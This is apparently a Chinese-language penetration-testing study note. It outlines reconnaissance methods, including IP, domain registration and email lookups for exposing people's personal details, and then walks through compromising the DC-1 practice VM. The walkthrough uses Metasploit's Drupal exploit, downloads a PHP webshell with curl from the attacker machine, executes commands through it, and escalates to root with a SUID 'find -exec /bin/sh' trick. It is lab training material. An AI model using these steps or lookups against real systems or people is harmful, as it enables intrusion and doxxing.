基本流程
渗透整体分为三部分:前渗透也被称为外网打点,权限维持以及后渗透,权限维持也可划分到前渗透中。权限维持也包括提权,主机信息收集web打点,apk打点(安卓手机打点),钓鱼等等最终目的都是为了获得权限。结构示意图:
web打点

信息收集分情况进行处理:已知ip,已知域名,已知邮箱。
已知ip
基于主机
可以进行端口扫描,从而确定端口对应的服务,一共有65536(0~65535)个端口。浏览器也是如此,在浏览器上每开启一个页面都要在本地建立端口于远端服务器进行连接。在web服务(浏览器)上就可以进行目录扫描,通过目录扫描发现信息泄露,如果没有进行校验还会发生越权或者目录穿越。web服务上面还会发现ssh,ftp,smb,RDP,寻找API(可能存在is之中),根据ico图标找相关站点等服务,其中的密码都可以进行爆破。简单的用户名和密码,组织统一注册的用户名和密码,历史密码拼接容易被爆破。还可以进行强制爆破。以上种种情况基于主机。
反查
根据ip地址反查域名通过微步在线进行反查通过在微步进行服务器ip地址的查询可以看到绑定的图标以及ip解析的域名,相关网站,网页的js以及ip开饭的端口等信息均可以查到。根据图标也可能会被查到相关信息。微步在线X情报社区-威胁情报查询威胁分析平台开放社区
2.1.3ip定位
已知域名
域名
举个简单的例子:www.baidu.com就是域名域名(Domain Name)是用于在互联网上标识和定位网站或互联网资源的人类可读的地址。它是将IP地址(用于在网络上唯一标识设备)转化为易于记忆的字符序列的方式。域名的结构通常由多个部分组成,以点(.)作为分隔符。最顶层的部分被称为顶级域名(Top-Level Domain,简称TLD),如.com、.org、.net等。顶级域名可以按照国家/地区(如.cn表示中国)、通用(如.com表示商业)、组织类型(如.edu表示教育机构)等进行分类。在顶级域名下面,可以添加二级域名和更多级别的子域名。域名的作用是方便用户记忆和使用,它提供了一个更友好和可读性更高的方式来访问网站和互联网资源,而不是依赖于记忆一长串数字的IP地址。当用户在浏览器中输入域名时,系统将通过域名解析将其转换为相应的IP地址,以便正确访问目标资源。
域名备案
https://beian.miit.gov.cn/通过这个地址查看域名备案https://beian.miit.gov.cn/#/Integrated/index通过域名备案可以查到邮箱,姓名,主体,服务备案号,通过备案号可以查其他相关网站。通过备案号加上引号进行百度搜索
已知邮箱
https://www.reg007.com/通过这个网站搜索邮箱,手机号可以看到注册过的一些相关网页或者应用,不过比较鸡肋的是必须证明是本人进行查询,还需要发送验证码。你注册过哪些网站?一搜便知 - REG007已知邮箱可以查询到姓名,手机号,历史密码,身份证,户口本,淘宝记录。整体流程图:
靶机攻破
准备工作
1.准备好DC1靶机和kali linux虚拟机两台设。2.由于一开始不知道DC1靶机的ip地址,可以将两台设备调整为nat模式,对DC1进行查看物理地址并记录下来
DC1的mac地址:00:0C:29:0D:49:7C
3.kali linux虚拟机通过ifconfig找到当前的ip地址
etho:192.168.17.132

4.通过nmap端口扫描找到DC1的IP地址:namp -sn 192.168.17.132/24 “其中-sn”参数指定了 nmap 工具执行 “Ping Scan”,即使用 ICMP 回应来确定目标主机是否存活。
1 | 命令:namp -sn 192.168.17.132/24 |
获取信息
1.通过此命令查看DC1的基本信息:nmap -sS 192.168.17.133 -A

2.通过此命令查看DC1的全端口信息:nmap -p- 192.168.17.133


3.确定版本:nmap -p 80 -sV 192.168.17.133,由于自己试过无法主机无法到达,因为两个虚拟机都选择的是nat模式所以无法互相拼通。

再在kali机上面打开浏览器搜索192.168.17.133:80,关键字是:Drupal Site ,用sql注入进行尝试发现没啥用处,邮箱注册发送也没用
4.进行目录扫描:dirsearch -u 192.168.17.133 -x 403,404 -t 50

在网页后面加上/robots.txt。这个文件是一个爬虫文件。robots.txt 是一个用于指导网络爬虫的文件。它是位于网站根目录下的一个文本文件,用于向搜索引擎和其他网络爬虫提供关于网站爬取规则的指示。当搜索引擎的爬虫访问一个网站时,它会首先查找并读取 robots.txt 文件。该文件中包含了一些指令,告诉爬虫哪些网页可以被爬取,哪些不可以。通过 robots.txt,网站管理员可以控制搜索引擎爬虫在访问网站时的行为,例如禁止爬虫访问某些特定的页面、目录或文件。
 再去看一下/UPGRADE.txt可以发现Drupal是一个框架,当前版本是7.0,百度搜索一下,发现版本比较老,可能存在漏洞。
再去看一下/UPGRADE.txt可以发现Drupal是一个框架,当前版本是7.0,百度搜索一下,发现版本比较老,可能存在漏洞。
msf尝试进行攻击:
启动msf:msfconsole

搜索框架漏洞:search drupal

发现存在这些漏洞,一个个进行尝试,最后发现第二个能够成功。尝试用use 0会话没有创建成功,用use 2成功创建会话。

show options查看必须要设置的选项

set rhosts 192.168.17.133#这个ip是DC1的ip

run一下出现这个说明伪终端创建成功。

尝试提权:
shell一下,ls查看一下:

pwd当前位置,whoami我是谁

cat flag1.txt

CMS
CMS 是内容管理系统(Content Management System)的缩写。它是一种用于创建、编辑、管理和发布内容的软件系统或工具。一个 CMS 提供了一系列的功能和工具,使用户可以轻松地创建、组织和发布内容,无需编写代码或进行复杂的技术操作。它通常包括用户管理、内容编辑、模板设计、发布管理等功能。使用 CMS,用户可以创建和管理各种类型的网站,例如博客、新闻门户、企业网站、电子商务网站等。CMS 提供了易于使用的界面和工具,允许用户通过简单的操作来添加、编辑或删除页面内容、图像、视频、文章等,而无需涉及复杂的编程和设计知识。一些常见的 CMS 包括 WordPress、Drupal、Joomla 等,它们都是广泛用于构建和管理网站的流行软件系统。通过使用 CMS,用户能够方便地管理网站的内容,使网站的维护和更新更加高效和简单。
上传文件:
where curl #curl类似于一个命令行工具或者库

输入curl出现帮助手册说明存在。

curl www.baidu.com
在桌面新建一个1.php
1 | <?php |

重新开一个cmd窗口输入python -m http.server 80#意思是说将当前目录设置为网站根目录。
 http://192.168.17.132 -o 1.php
http://192.168.17.132 -o 1.php

ls发现上传成功。

cat 1.php出现其他的内容说明上传的方式错了,上传了个下载连接地址。正确的方式是这样的:curl http://192.168.17.132/1.php -o 2.php

cat 2.php

成功之后调用系统命令执行函数。192.168.17.133/2.php?cmd=sytem(ls);

通过木马获取权限,这是一种办法。
短暂获取权限:
python加强一下shell权限:python -c “import pty;pty.spawn(‘/bin/bash’)”#使用交互shell
python -c “import pty;pty.spawn(‘/bin/bash’)”
find提权:find / -user root -perm -4000 -print 2>/dev/null#这里利用SUID进行提权,查看SUID的二进制可执行文件。
find / -user root -perm -4000 -print 2>/dev/null
解释:find 是一个命令,用于在文件系统中搜索文件或目录。/ 是搜索的起始点,表示从根目录开始搜索。-user root 是一个选项,表示搜索属主为 root 的文件或目录。-perm -4000 是另一个选项,表示搜索权限设置为 4000(八进制表示)的文件或目录。其中的 - 表示匹配减去指定权限后的结果,4000 则对应 SUID 权限位。-print 是一个选项,表示找到匹配的文件或目录时打印出它们的路径。最后的 2>/dev/null 是将搜索过程中产生的错误信息(标准错误输出)重定向到 /dev/null 设备中,以避免显示错误信息。

find / -name cron.php -exec “/bin/sh” ; #利用find获取root权限id查看当前的用户。

cd /root切换到root根目录ls 发现最终的flagcat theflnalfalg.txt 查看文件内容